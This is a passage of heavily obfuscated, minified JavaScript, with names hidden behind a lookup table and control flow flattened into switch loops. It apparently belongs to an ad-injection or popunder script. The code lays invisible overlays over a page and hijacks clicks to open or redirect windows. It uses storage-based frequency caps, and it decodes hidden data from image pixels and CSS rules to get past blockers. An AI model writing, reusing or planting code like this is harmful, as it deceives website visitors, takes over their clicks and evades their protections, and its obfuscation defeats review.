s(n,t){try{for($._Be=$.z;$._Be<$.Bf;$._Be+=$.Bc){switch($._Be){case $.Bc:return n[$.Jk](e)+i;break;case $.z:var e=n[$.Jq](function(n){return-$.Bc<n[$.Jk](t);})[$.cg]();break;}}}catch(n){return $.z;}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.un=function(n){for($._g=$.z;$._g<$.Bf;$._g+=$.Bc){switch($._g){case $.Bc:return $.Bc;break;case $.z:{for($._f=$.z;$._f<$.Bf;$._f+=$.Bc){switch($._f){case $.Bc:if(o[$.JD](n))return $.Bf;break;case $.z:if(u[$.JD](n))return $.Bt;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bI]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gw]($.Iz)[$.Bd]($.Bc)[$.Jq](function(n){return n;})[$.cg]()[$.Gw]($.cs)[$.Bd](-$.Bf)[$.Jt]($.cs)[$.eI]()[$.Gw]($.BF)[$.dg](function(n,t){return n+($.z,r[$.Du])(t);},$.z)%$.Ft+$.Bc;};break;case $.Bf:var r=e($.Fi),u=new g($.Fz,$.Bg),o=new g($.GA,$.Bg),i=$.Bf,c=[[$.EI],[$.EJ,$.Ea,$.Eb],[$.Ec,$.Ed],[$.Ee,$.Ef,$.Eg],[$.Eh,$.Ei]],a=[[$.Ej],[-$.Fd],[-$.Fe],[-$.Ff,-$.Fg],[$.Ek,$.Eb,-$.Ej,-$.Fh]],f=[[$.El],[$.Em],[$.En],[$.Eo],[$.Ep]];break;case $.z:$.CF;break;}}},function(n,t,e){for($._BJ=$.z;$._BJ<$.Bt;$._BJ+=$.Bc){switch($._BJ){case $.Bf:var r,u=e($.GB),o=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(n,t,e){for($._BB=$.z;$._BB<$.CH;$._BB+=$.Bc){switch($._BB){case $.Bt:return r[$.Bx][$.bB](r),u;break;case $.Bc:r[$.l][$.p]=$.x,r[$.l][$.q]=$.x,r[$.l][$.s]=$.z,r[$.h]=$.m,(o[$.Bw][$.JA][$.c]||o[$.Bw][$.Jy])[$.n](r);break;case $.Bf:var u=r[$.u][$.at][$.Bb](o[$.Bw][$.Jx],n,t,e);break;case $.z:var r=o[$.Bw][$.JA][$.A]($.BE);break;}}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dd=$.z;$._Dd<$.GG;$._Dd+=$.Bc){switch($._Dd){case $.Fm:function j(n){for($._q=$.z;$._q<$.Bt;$._q+=$.Bc){switch($._q){case $.Bf:t.V(function(){w=t;});break;case $.Bc:var t=($.z,v.Q)(n);break;case $.z:($.z,o.bn)([d.e,d.a],($.z,i.N)());break;}}}break;case $.CH:function y(){for($._Cy=$.z;$._Cy<$.Bt;$._Cy+=$.Bc){switch($._Cy){case $.Bf:l=n[$.Jl](function(n){for($._y=$.z;$._y<$.Bf;$._y+=$.Bc){switch($._y){case $.Bc:return i[$.o]=f.Kn,i[$.Ju]=e+$.cJ,i[$.aa]=r+$.cJ,i[$.p]=u+$.cJ,i[$.q]=o+$.cJ,p(i);break;case $.z:var t=($.z,a[$.Dw])(n),e=t[$.Ju],r=t[$.aa],u=t[$.bl],o=t[$.bm],i=$.$();break;}}}),m=setTimeout(y,f.Ln);break;case $.Bc:var n=($.z,a[$.Dx])(f.Yn)[$.Jq](function(n){for($._Cq=$.z;$._Cq<$.Bf;$._Cq+=$.Bc){switch($._Cq){case $.Bc:return!f.Zn[$.eA](function(n){return[t,e][$.Jt](f.$n)===n;});break;case $.z:var t=n[$.bl],e=n[$.bm];break;}}});break;case $.z:b();break;}}}break;case $.Fv:function _(n,t){for($._m=$.z;$._m<$.Bf;$._m+=$.Bc){switch($._m){case $.Bc:return Math[$.Iw](r);break;case $.z:var e=t-n,r=Math[$.BD]()*e+n;break;}}}break;case $.Bt:var l=[],w=void $.z,h=void $.z,m=void $.z;break;case $.Fl:function g(n){return n[_($.z,n[$.Gq])];}break;case $.Fi:function b(){l=l[$.Jq](function(n){return n[$.Bx]&&n[$.Bx][$.bB](n),!$.Bc;}),m&&clearTimeout(m);}break;case $.Bf:var r,u=e($.GC),c=(r=u)&&r[$.Bq]?r:$.$($.Bw,r),a=e($.Fv),f=e($.GD),s=e($.GE),d=e($.z),o=e($.Fl),i=e($.Bc),v=e($.CH);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.gt=y,t.jt=b,t.Mt=p,t.Ot=j,t.pt=function(o){for($._Da=$.z;$._Da<$.CH;$._Da+=$.Bc){switch($._Da){case $.Bt:j(o),h=function(n){($.z,s.Tt)()&&(n&&n[$.eG]&&($.z,a[$.Dz])(n[$.eG])||(n[$.cp](),n[$.cq](),b(),(document[$.c]||document[$.j])[$.n](i[$.by])));},window[$.B](f.ut,h,f.it),i[$.Hx][$.B](f.ot,function(n){for($._CI=$.z;$._CI<$.Bf;$._CI+=$.Bc){switch($._CI){case $.Bc:($.z,s.St)(),n[$.cp](),n[$.cq](),n[$.cr](),w&&w()?j(o):($.z,c[$.Bw])(t,e,r,u,!$.z),i[$.by][$.db]();break;case $.z:var t=$.BF+i[$.Hx][$.cd],e=d._&&d._[$.ef]&&d._[$.ef][$.et],r=d._&&d._[$.ef]&&d._[$.ef][$.eu],u=d._&&d._[$.ef]&&d._[$.ef][$.ev];break;}}},f.it);break;case $.Bc:($.z,s.Tt)(n)&&y();break;case $.Bf:var i=function(n){for($._BA=$.z;$._BA<$.Ft;$._BA+=$.Bc){switch($._BA){case $.Fi:return i[$.by]=r,i[$.Hx]=o,i;break;case $.Bf:var o=r[$.J]($.Bo)[$.z];break;case $.Bt:o[$.bx]=f.tt,o[$.l][$.o]=$.ck,o[$.l][$.Gt]=_($.dB,$.dC),o[$.l][$.p]=_($.dd,$.de)+$.dA,o[$.l][$.q]=_($.dd,$.de)+$.dA,o[$.l][$.Ju]=_($.z,$.CH)+$.cJ,o[$.l][$.cb]=_($.z,$.CH)+$.cJ,o[$.l][$.aa]=_($.z,$.CH)+$.cJ,o[$.l][$.cc]=_($.z,$.CH)+$.cJ;break;case $.Bc:r[$.Bp]=u;break;case $.CH:var i=$.$();break;case $.z:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Bh]($.ch,n);break;}}}(o);break;case $.z:var n=new Date()[$.bG]();break;}}},t._t=function(){for($._p=$.z;$._p<$.Bf;$._p+=$.Bc){switch($._p){case $.Bc:b();break;case $.z:h&&window[$.C](f.ut,h,f.it);break;}}},t.bt=function(){return void $.z===h;};break;case $.Ft:function p(t){for($._Ba=$.z;$._Ba<$.Bf;$._Ba+=$.Bc){switch($._Ba){case $.Bc:return Object[$.Jm](t)[$.k](function(n){e[$.l][n]=t[n];}),(document[$.c]||document[$.j])[$.n](e),e;break;case $.z:var e=f.Wn[$.CD](f.ct);break;}}}break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cd=$.z;$._Cd<$.Bt;$._Cd+=$.Bc){switch($._Cd){case $.Bf:var r,u=e($.GF),a=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(t,n,e,r,u){for($._Bz=$.z;$._Bz<$.Bf;$._Bz+=$.Bc){switch($._Bz){case $.Bc:return setTimeout(function(){for($._Bn=$.z;$._Bn<$.Bt;$._Bn+=$.Bc){switch($._Bn){case $.Bf:if(u)try{c[$.cB]=null;}catch(n){}break;case $.Bc:try{c[$.v][$.cA]=t;}catch(n){window[$.at](t,i);}break;case $.z:try{if(c[$.bd])throw new Error();}catch(n){return;}break;}}},n||$.au),c;break;case $.z:var o=e||($.z,a[$.Bw])(r),i=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),c=window[$.at](o,i);break;}}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ck=$.z;$._Ck<$.CH;$._Ck+=$.Bc){switch($._Ck){case $.Bt:var o=$.Cd,f=new g($.GH,$.Bg),s=new g($.GI,$.Bg);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(i){for($._Cb=$.z;$._Cb<$.CH;$._Cb+=$.Bc){switch($._Cb){case $.Bt:return r||u||o;break;case $.Bc:t[$.aE](function(n,t){try{for($._BF=$.z;$._BF<$.Bf;$._BF+=$.Bc){switch($._BF){case $.Bc:return u===o?$.z:o<u?-$.Bc:$.Bc;break;case $.z:var e=n[$.ar](),r=t[$.ar](),u=e[$.p]*e[$.q],o=r[$.p]*r[$.q];break;}}}catch(n){return $.z;}});break;case $.Bf:var e=t[$.Jq](function(n){for($._Bf=$.z;$._Bf<$.Bf;$._Bf+=$.Bc){switch($._Bf){case $.Bc:return e||r||u;break;case $.z:var t=[][$.Bd][$.Bb](n[$.eC])[$.Jt]($.co),e=f[$.JD](n.id),r=f[$.JD](n[$.h]),u=f[$.JD](t);break;}}}),r=$.z<e[$.Gq]?e[$.z][$.h]:$.BF,u=$.z<t[$.Gq]?t[$.z][$.h]:$.BF;break;case $.z:var c=($.z,a[$.Bw])(window[$.cA][$.cd]),n=document[$.E]($.bJ),t=[][$.Bd][$.Bb](n)[$.Jq](function(n){for($._Bu=$.z;$._Bu<$.Bf;$._Bu+=$.Bc){switch($._Bu){case $.Bc:return u&&!r&&!o;break;case $.z:var t=($.z,a[$.Bw])(n[$.h]),e=t[$.eI]()===c[$.eI](),r=-$.Bc<n[$.h][$.Jk]($.ek),u=e||!i,o=s[$.JD](n[$.h]);break;}}});break;}}};break;case $.Bf:var r,u=e($.GG),a=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ed=$.z;$._Ed<$.Fv;$._Ed+=$.Bc){switch($._Ed){case $.Fi:function v(){for($._u=$.z;$._u<$.Fi;$._u+=$.Bc){switch($._u){case $.Bt:var t=n[$.Gw](i.H),e=c(t,$.Bt),r=e[$.z],u=e[$.Bc],o=e[$.Bf];break;case $.Bc:try{n=h[f]||$.BF;}catch(n){}break;case $.CH:return[parseInt(r,$.GG)||new Date()[$.bG](),parseInt(o,$.GG)||$.z,parseInt(u,$.GG)||$.z];break;case $.Bf:try{n||(n=sessionStorage[f]||$.BF);}catch(n){}break;case $.z:var n=void $.z;break;}}}break;case $.Bf:var c=function(n,t){for($._EI=$.z;$._EI<$.Bt;$._EI+=$.Bc){switch($._EI){case $.Bf:throw new TypeError($.JG);break;case $.Bc:if(Symbol[$.Ji]in Object(n))return function(n,t){for($._EE=$.z;$._EE<$.Bt;$._EE+=$.Bc){switch($._EE){case $.Bf:return e;break;case $.Bc:try{for(var i,c=n[Symbol[$.Ji]]();!(r=(i=c[$.ex]())[$.fC])&&(e[$.aJ](i[$.Ic]),!t||e[$.Gq]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fk]&&c[$.fk]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.Bc,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JJ](n))return n;break;}}};break;case $.Bt:t.Tt=function(){for($._Bh=$.z;$._Bh<$.Fi;$._Bh+=$.Bc){switch($._Bh){case $.Bt:if(o&&i)return!$.z;break;case $.Bc:if(e+s<new Date()[$.bG]())return l(new Date()[$.bG](),$.z,$.z),$.z<a.v;break;case $.CH:return!$.Bc;break;case $.Bf:var o=u<a.v,i=r+d<new Date()[$.bG]();break;case $.z:var n=v(),t=c(n,$.Bt),e=t[$.z],r=t[$.Bc],u=t[$.Bf];break;}}},t.St=function(){for($._k=$.z;$._k<$.Bf;$._k+=$.Bc){switch($._k){case $.Bc:l(e,new Date()[$.bG](),r+$.Bc);break;case $.z:var n=v(),t=c(n,$.Bt),e=t[$.z],r=t[$.Bf];break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:function l(n,t,e){for($._l=$.z;$._l<$.Bt;$._l+=$.Bc){switch($._l){case $.Bf:try{sessionStorage[f]=r;}catch(n){}break;case $.Bc:try{h[f]=r;}catch(n){}break;case $.z:var r=[n,e,t][$.Jt](i.H);break;}}}break;case $.CH:var r=e($.GJ),i=e($.Bt),a=e($.z),f=$.Eq+a.e+$.Jv,s=a.w*r.At,d=a.h*r.kt;break;case $.z:$.CF;break;}}},function(n,t,e){for($._H=$.z;$._H<$.Bt;$._H+=$.Bc){switch($._H){case $.Bf:t.kt=$.IH,t.At=$.II;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dy=$.z;$._Dy<$.Fi;$._Dy+=$.Bc){switch($._Dy){case $.Bt:function o(n){for($._Dw=$.z;$._Dw<$.Bf;$._Dw+=$.Bc){switch($._Dw){case $.Bc:o!==l&&o!==w||(t===h?(s[$.bq]=m,s[$.di]=v.g,s[$.bu]=v.e,s[$.dj]=v.a):t!==y||!i||a&&!f||(s[$.bq]=b,s[$.bs]=i,($.z,d.Bn)(e,c,u,r)[$.bf](function(n){for($._De=$.z;$._De<$.Bf;$._De+=$.Bc){switch($._De){case $.Bc:t[$.bq]=_,t[$.bp]=e,t[$.bs]=i,t[$.Di]=n,g(o,t);break;case $.z:var t=$.$();break;}}})[$.eg](function(n){for($._Dp=$.z;$._Dp<$.Bf;$._Dp+=$.Bc){switch($._Dp){case $.Bc:t[$.bq]=p,t[$.bp]=e,t[$.bs]=i,t[$.Dg]=n&&n[$.Gm],g(o,t);break;case $.z:var t=$.$();break;}}})),s[$.bq]&&g(o,s));break;case $.z:var e=n&&n[$.Di]&&n[$.Di][$.bp],t=n&&n[$.Di]&&n[$.Di][$.bq],r=n&&n[$.Di]&&n[$.Di][$.c],u=n&&n[$.Di]&&n[$.Di][$.br],o=n&&n[$.Di]&&n[$.Di][$.Iy],i=n&&n[$.Di]&&n[$.Di][$.bs],c=n&&n[$.Di]&&n[$.Di][$.bt],a=n&&n[$.Di]&&n[$.Di][$.bu],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(){for($._BE=$.z;$._BE<$.Bf;$._BE+=$.Bc){switch($._BE){case $.Bc:window[$.B]($.Gm,o);break;case $.z:try{(r=new BroadcastChannel(l))[$.B]($.Gm,o),(u=new BroadcastChannel(w))[$.B]($.Gm,o);}catch(n){}break;}}};break;case $.CH:function g(n,t){for($._s=$.z;$._s<$.Bf;$._s+=$.Bc){switch($._s){case $.Bc:window[$.Ix](t,$.Jn);break;case $.z:switch(t[$.Iy]=n){case w:u[$.Ix](t);break;case l:default:r[$.Ix](t);}break;}}}break;case $.Bf:var d=e($.Fx),v=e($.z),l=$.Ce,w=$.Cf,h=$.Cg,m=$.Ch,y=$.Ci,b=$.Cj,p=$.Ck,_=$.Cl,r=void $.z,u=void $.z;break;case $.z:$.CF;break;}}},function(n,t,r){for($._Ei=$.z;$._Ei<$.Fv;$._Ei+=$.Bc){switch($._Ei){case $.Fi:function j(n){return e(c(n)[$.Gw]($.BF)[$.Jl](function(n){return $.dA+($.HI+n[$.av]($.z)[$.BG]($.Ga))[$.Bd](-$.Bf);})[$.Jt]($.BF));}break;case $.Bf:var b=$.Fc==typeof Symbol&&$.Js==typeof Symbol[$.Ji]?function(n){return typeof n;}:function(n){return n&&$.Fc==typeof Symbol&&n[$.ez]===Symbol&&n!==Symbol[$.Bj]?$.Js:typeof n;};break;case $.Bt:t.qn=function(n,i){return new f[$.Bw](function(r,u){for($._ED=$.z;$._ED<$.Bf;$._ED+=$.Bc){switch($._ED){case $.Bc:o[$.cd]=n,o[$.bx]=p.ft,o[$.bq]=p.dt,o[$.ce]=p.st,document[$.CB][$.cn](o,document[$.CB][$.Bs]),o[$.cH]=function(){for($._Dz=$.z;$._Dz<$.Bf;$._Dz+=$.Bc){switch($._Dz){case $.Bc:var t,e;break;case $.z:try{for($._Dq=$.z;$._Dq<$.Bf;$._Dq+=$.Bc){switch($._Dq){case $.Bc:o[$.Bx][$.bB](o),i===_.mt?r(M(n)):r(j(n));break;case $.z:var n=(t=o[$.cd],((e=Array[$.Bj][$.Bd][$.Bb](document[$.fA])[$.Jq](function(n){return n[$.cd]===t;})[$.ag]()[$.fb])[$.z][$.fc][$.fd]($.fg)?e[$.z][$.l][$.fj]:e[$.Bf][$.l][$.fj])[$.Bd]($.Bc,-$.Bc));break;}}}catch(n){u();}break;}}},o[$.Gn]=function(){o[$.Bx][$.bB](o),u();};break;case $.z:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,w){return new f[$.Bw](function(v,n){for($._Eh=$.z;$._Eh<$.Bf;$._Eh+=$.Bc){switch($._Eh){case $.Bc:l[$.ce]=$.cl,l[$.h]=t,l[$.cH]=function(){for($._Eb=$.z;$._Eb<$.Fv;$._Eb+=$.Bc){switch($._Eb){case $.Fi:var f=d(o[$.Jt]($.BF)[$.ej]($.z,u)),s=w===_.mt?M(f):j(f);break;case $.Bf:var t=n[$.dy]($.eE);break;case $.Bt:t[$.dm](l,$.z,$.z);break;case $.Bc:n[$.p]=l[$.p],n[$.q]=l[$.q];break;case $.Ft:return v(s);break;case $.CH:for(var e=t[$.dz]($.z,$.z,l[$.p],l[$.q]),r=e[$.Di],u=r[$.Bd]($.z,$.Fy)[$.Jq](function(n,t){return(t+$.Bc)%$.CH;})[$.Jp]()[$.dg](function(n,t,e){return n+t*Math[$.eh]($.fa,e);},$.z),o=[],c=$.Fy;c<r[$.Gq];c++)if((c+$.Bc)%$.CH){for($._EH=$.z;$._EH<$.Bf;$._EH+=$.Bc){switch($._EH){case $.Bc:(w===_.mt||$.fm<=a)&&o[$.aJ](i[$.Dv](a));break;case $.z:var a=r[c];break;}}}break;case $.z:var n=document[$.A]($.eD);break;}}},l[$.Gn]=function(){return n();};break;case $.z:var l=new Image();break;}}});},t.Un=function(u,o){for($._EA=$.z;$._EA<$.Bf;$._EA+=$.Bc){switch($._EA){case $.Bc:return new f[$.Bw](function(t,e){for($._Dv=$.z;$._Dv<$.Bf;$._Dv+=$.Bc){switch($._Dv){case $.Bc:if(r[$.at](c,u),r[$.bt]=i,r[$.cG]=!$.z,r[$.cE](_.vt,d(encodeURI(o))),r[$.cH]=function(){for($._DH=$.z;$._DH<$.Bf;$._DH+=$.Bc){switch($._DH){case $.Bc:n[$.dp]=r[$.dp],n[$.Cl]=i===_.ht?JSON[$.em](r[$.Cl]):r[$.Cl],$.z<=[$.dr,$.ds][$.Jk](r[$.dp])?t(n):e(new Error($.eJ+r[$.dp]+$.co+r[$.en]+$.es+o));break;case $.z:var n=$.$();break;}}},r[$.Gn]=function(){e(new Error($.eJ+r[$.dp]+$.co+r[$.en]+$.es+o));},c===_.yt){for($._Dr=$.z;$._Dr<$.Bf;$._Dr+=$.Bc){switch($._Dr){case $.Bc:r[$.cE](_.lt,_.wt),r[$.cz](n);break;case $.z:var n=$.dh===(void $.z===a?$.CG:b(a))?JSON[$.em](a):a;break;}}}else r[$.cz]();break;case $.z:var r=new window[$.ci]();break;}}});break;case $.z:var i=$.Bf<arguments[$.Gq]&&void $.z!==arguments[$.Bf]?arguments[$.Bf]:_.ht,c=$.Bt<arguments[$.Gq]&&void $.z!==arguments[$.Bt]?arguments[$.Bt]:_.Nn,a=$.CH<arguments[$.Gq]&&void $.z!==arguments[$.CH]?arguments[$.CH]:$.$();break;}}},t.zn=function(t,w){for($._EC=$.z;$._EC<$.Bf;$._EC+=$.Bc){switch($._EC){case $.Bc:return new f[$.Bw](function(o,i){for($._Dx=$.z;$._Dx<$.Bt;$._Dx+=$.Bc){switch($._Dx){case $.Bf:window[$.B]($.Gm,n),f[$.h]=t,(document[$.c]||document[$.j])[$.n](f),v=setTimeout(l,p.Xn);break;case $.Bc:function n(n){for($._Du=$.z;$._Du<$.Bf;$._Du+=$.Bc){switch($._Du){case $.Bc:if(t===a)if(null===n[$.Di][t]){for($._DG=$.z;$._DG<$.Bf;$._DG+=$.Bc){switch($._DG){case $.Bc:e[t]=$.$($.ep,$.eq,$.bp,d(encodeURI(w)),$.br,m,$.c,$.dh===(void $.z===y?$.CG:b(y))?JSON[$.em](y):y),m===_.yt&&(e[t][$.fE]=JSON[$.em]($.$($.Cm,_.wt))),f[$.u][$.Ix](e,$.Jn);break;case $.z:var e=$.$();break;}}}else{for($._Dt=$.z;$._Dt<$.Bt;$._Dt+=$.Bc){switch($._Dt){case $.Bf:r[$.dp]=u[$.fh],r[$.Cl]=h===_.mt?M(u[$.c]):j(u[$.c]),$.z<=[$.dr,$.ds][$.Jk](r[$.dp])?o(r):i(new Error($.eJ+r[$.dp]+$.es+w));break;case $.Bc:var r=$.$(),u=JSON[$.fe](c(n[$.Di][t]));break;case $.z:s=!$.z,l(),clearTimeout(v);break;}}}break;case $.z:var t=Object[$.Jm](n[$.Di])[$.ag]();break;}}}break;case $.z:var a=($.z,g.Y)(t),f=($.z,g.Z)(),s=!$.Bc,v=void $.z,l=function(){try{f[$.Bx][$.bB](f),window[$.C]($.Gm,n),s||i(new Error($.eB));}catch(n){}};break;}}});break;case $.z:var h=$.Bf<arguments[$.Gq]&&void $.z!==arguments[$.Bf]?arguments[$.Bf]:_.ht,m=$.Bt<arguments[$.Gq]&&void $.z!==arguments[$.Bt]?arguments[$.Bt]:_.Nn,y=$.CH<arguments[$.Gq]&&void $.z!==arguments[$.CH]?arguments[$.CH]:$.$();break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:function M(n){for($._z=$.z;$._z<$.Bf;$._z+=$.Bc){switch($._z){case $.Bc:return new Uint8Array(t)[$.Jl](function(n,t){return e[$.av](t);});break;case $.z:var e=c(n),t=new ArrayBuffer(e[$.Gq]);break;}}}break;case $.CH:var u,p=r($.GD),_=r($.Fo),g=r($.CH),o=r($.Ga),f=(u=o)&&u[$.Bq]?u:$.$($.Bw,u);break;case $.z:$.CF;break;}}},function(n,t,e){(function(o){!function(s,d){for($._Em=$.z;$._Em<$.Fi;$._Em+=$.Bc){switch($._Em){case $.Bt:function i(t){return l(function(n){n(t);});}break;case $.Bc:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._Ek=$.z;$._Ek<$.CH;$._Ek+=$.Bc){switch($._Ek){case $.Bt:function t(t){return function(n){c&&(c=$.z,e(v,t,n));};}break;case $.Bc:if(o&&v(s,o)|v(d,o))try{c=o[$.bf];}catch(n){u=$.z,o=n;}break;case $.Bf:if(v(s,c))try{c[$.Bb](o,t($.Bc),u=t($.z));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.z;n<i[$.Gq];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.z:if(i=e.q,r!=v)return l(function(n,t){i[$.aJ]($.$($.Ib,this,$.ey,n,$.IJ,t,$.Bc,r,$.z,u));});break;}}}).q=[],a[$.Bb](a=$.$($.bf,function(n,t){return f(n,t);},$.eg,function(n){return f($.z,n);}),function(n){f(v,$.Bc,n);},function(n){f(v,$.z,n);}),a;}break;case $.CH:(n[$.BH]=l)[$.bn]=i,l[$.ao]=function(e){return l(function(n,t){t(e);});},l[$.ap]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gq]||e(o),n[$.Jl](function(n,t){i(n)[$.bf](function(n){o[t]=n,--u||e(o);},r);});});},l[$.aq]=function(n){return l(function(t,e){n[$.Jl](function(n){i(n)[$.bf](t,e);});});};break;case $.Bf:function w(n,t,e,r,u){o(function(){try{u=(r=u(r))&&v(d,r)|v(s,r)&&r[$.bf],v(s,u)?r==n?e(TypeError()):u[$.Bb](r,t,e):t(r);}catch(n){e(n);}});}break;case $.z:function v(n,t){return(typeof t)[$.z]==n;}break;}}}($.Cp,$.fv);}[$.Bb](t,e($.fw)[$.Jg]));},function(n,u,o){(function(n){for($._Cn=$.z;$._Cn<$.Bt;$._Cn+=$.Bc){switch($._Cn){case $.Bf:u[$.Ja]=function(){return new r(e[$.Bb](setTimeout,t,arguments),clearTimeout);},u[$.Jb]=function(){return new r(e[$.Bb](setInterval,t,arguments),clearInterval);},u[$.Jc]=u[$.ah]=function(n){n&&n[$.aA]();},r[$.Bj][$.Jz]=r[$.Bj][$.bg]=function(){},r[$.Bj][$.aA]=function(){this[$.al][$.Bb](t,this[$.ak]);},u[$.Jd]=function(n,t){clearTimeout(n[$.bv]),n[$.bh]=t;},u[$.Je]=function(n){clearTimeout(n[$.bv]),n[$.bh]=-$.Bc;},u[$.Jf]=u[$.ai]=function(n){for($._Cc=$.z;$._Cc<$.Bt;$._Cc+=$.Bc){switch($._Cc){case $.Bf:$.z<=t&&(n[$.bv]=setTimeout(function(){n[$.ee]&&n[$.ee]();},t));break;case $.Bc:var t=n[$.bh];break;case $.z:clearTimeout(n[$.bv]);break;}}},o($.JB),u[$.Jg]=$.CG!=typeof self&&self[$.Jg]||void $.z!==n&&n[$.Jg]||this&&this[$.Jg],u[$.Jh]=$.CG!=typeof self&&self[$.Jh]||void $.z!==n&&n[$.Jh]||this&&this[$.Jh];break;case $.Bc:function r(n,t){this[$.ak]=n,this[$.al]=t;}break;case $.z:var t=void $.z!==n&&n||$.CG!=typeof self&&self||window,e=Function[$.Bj][$.Bu];break;}}}[$.Bb](u,o($.fI)));},function(n,t,e){(function(n,w){!function(e,r){for($._Et=$.z;$._Et<$.CH;$._Et+=$.Bc){switch($._Et){case $.Bt:function l(n){if(f)setTimeout(l,$.z,n);else{for($._DA=$.z;$._DA<$.Bf;$._DA+=$.Bc){switch($._DA){case $.Bc:if(t){for($._Cz=$.z;$._Cz<$.Bf;$._Cz+=$.Bc){switch($._Cz){case $.Bc:try{!function(n){for($._CD=$.z;$._CD<$.Bf;$._CD+=$.Bc){switch($._CD){case $.Bc:switch(e[$.Gq]){case $.z:t();break;case $.Bc:t(e[$.z]);break;case $.Bf:t(e[$.z],e[$.Bc]);break;case $.Bt:t(e[$.z],e[$.Bc],e[$.Bf]);break;default:t[$.Bu](r,e);}break;case $.z:var t=n[$.dt],e=n[$.du];break;}}}(t);}finally{v(n),f=!$.Bc;}break;case $.z:f=!$.z;break;}}}break;case $.z:var t=a[n];break;}}}}break;case $.Bc:if(!e[$.Jg]){for($._Es=$.z;$._Es<$.Bf;$._Es+=$.Bc){switch($._Es){case $.Bc:d=d&&d[$.Ja]?d:e,$.bi===$.$()[$.BG][$.Bb](e[$.df])?u=function(n){w[$.Er](function(){l(n);});}:!function(){if(e[$.Ix]&&!e[$.fJ]){for($._Dj=$.z;$._Dj<$.Bf;$._Dj+=$.Bc){switch($._Dj){case $.Bc:return e[$.ff]=function(){n=!$.Bc;},e[$.Ix]($.BF,$.Jn),e[$.ff]=t,n;break;case $.z:var n=!$.z,t=e[$.ff];break;}}}}()?e[$.fl]?((t=new MessageChannel())[$.fo][$.ff]=function(n){l(n[$.Di]);},u=function(n){t[$.fp][$.Ix](n);}):s&&$.fu in s[$.A]($.Cv)?(o=s[$.j],u=function(n){for($._Eo=$.z;$._Eo<$.Bf;$._Eo+=$.Bc){switch($._Eo){case $.Bc:t[$.fu]=function(){l(n),t[$.fu]=null,o[$.bB](t),t=null;},o[$.n](t);break;case $.z:var t=s[$.A]($.Cv);break;}}}):u=function(n){setTimeout(l,$.z,n);}:(i=$.fy+Math[$.BD]()+$.gA,n=function(n){n[$.fz]===e&&$.gC==typeof n[$.Di]&&$.z===n[$.Di][$.Jk](i)&&l(+n[$.Di][$.Bd](i[$.Gq]));},e[$.B]?e[$.B]($.Gm,n,!$.Bc):e[$.gB]($.ff,n),u=function(n){e[$.Ix](i+n,$.Jn);}),d[$.Jg]=function(n){for($._Cw=$.z;$._Cw<$.CH;$._Cw+=$.Bc){switch($._Cw){case $.Bt:return a[c]=r,u(c),c++;break;case $.Bc:for(var t=new Array(arguments[$.Gq]-$.Bc),e=$.z;e<t[$.Gq];e++)t[e]=arguments[e+$.Bc];break;case $.Bf:var r=$.$($.dt,n,$.du,t);break;case $.z:$.Fc!=typeof n&&(n=new Function($.BF+n));break;}}},d[$.Jh]=v;break;case $.z:var u,o,t,i,n,c=$.Bc,a=$.$(),f=!$.Bc,s=e[$.v],d=Object[$.ca]&&Object[$.ca](e);break;}}}break;case $.Bf:function v(n){delete a[n];}break;case $.z:$.CF;break;}}}($.CG==typeof self?void $.z===n?this:n:self);}[$.Bb](t,e($.fI),e($.fm)));},function(n,t){for($._Cx=$.z;$._Cx<$.Fx;$._Cx+=$.Bc){switch($._Cx){case $.Fm:function h(){}break;case $.CH:!function(){for($._BD=$.z;$._BD<$.Bf;$._BD+=$.Bc){switch($._BD){case $.Bc:try{r=$.Fc==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.z:try{e=$.Fc==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fv:function l(){if(!s){for($._Cr=$.z;$._Cr<$.CH;$._Cr+=$.Bc){switch($._Cr){case $.Bt:a=null,s=!$.Bc,function(t){for($._Ce=$.z;$._Ce<$.Bt;$._Ce+=$.Bc){switch($._Ce){case $.Bf:try{r(t);}catch(n){try{return r[$.Bb](null,t);}catch(n){return r[$.Bb](this,t);}}break;case $.Bc:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.z:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.Bc:s=!$.z;break;case $.Bf:for(var t=f[$.Gq];t;){for($._CG=$.z;$._CG<$.Bf;$._CG+=$.Bc){switch($._CG){case 